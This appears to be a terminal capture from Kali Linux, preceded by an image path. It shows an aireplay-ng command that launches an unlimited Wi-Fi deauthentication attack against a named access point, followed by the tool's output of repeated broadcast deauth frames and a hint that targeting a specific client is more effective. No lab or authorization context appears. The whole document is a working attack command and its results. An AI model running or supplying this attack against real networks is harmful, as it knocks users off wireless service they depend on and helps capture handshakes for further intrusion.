 ┌──(kali㉿kali)-[~]
└─$ sudo aireplay-ng --deauth 0 -a 10:27:F5:4D:71:A2 wlan1
16:17:23  Waiting for beacon frame (BSSID: 10:27:F5:4D:71:A2) on channel 36
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
16:17:23  Sending DeAuth (code 7) to broadcast -- BSSID: [10:27:F5:4D:71:A2]
16:17:24  Sending DeAuth (code 7) to broadcast -- BSSID: [10:27:F5:4D:71:A2]
16:17:25  Sending DeAuth (code 7) to broadcast -- BSSID: [10:27:F5:4D:71:A2]
16:17:26  Sending DeAuth (code 7) to broadcast -- BSSID: [10:27:F5:4D:71:A2]
16:17:26  Sending DeAuth (code 7) to broadcast -- BSSID: [10:27:F5:4D:71:A2]
16:17:27  Sending DeAuth (code 7) to broadcast -- BSSID: [10:27:F5:4D:71:A2]
16:17:27  Sending DeAuth (code 7) to broadcast -- BSSID: [10:27:F5:4D:71:A2]
16:17:28  Sending DeAuth (code 7) to broadcast -- BSSID: [10:27:F5:4D:71:A2]
16:17:28  Sending DeAuth (code 7) to broadcast -- BSSID: [10:27:F5:4D:71:A2]
16:17:29  Sending DeAuth (code 7) to broadcast -- BSSID: [10:27:F5:4D:71:A2]
16:17:29  Sending DeAuth (code 7) to broadcast -- BSSID: [10:27:F5:4D:71:A2]
16:17:30  Sending DeAuth (code 7) to broadcast -- BSSID: [10:27:F5:4D:71:A2]
16:17:31  Sending DeAuth (code 7) to broadcast -- BSSID: [10:27:F5:4D:71:A2]
16:17:31  Sending DeAuth (code 7) to broadcast -- BSSID: [10:27:F5:4D:71:A2]
16:17:32  Sending DeAuth (code 7) to broadcast -- BSSID: [10:27:F5:4D:71:A2]
Sending DeAuth (code 7) to broadcast -- BSSID: [10:27:F5:4D:71:A2]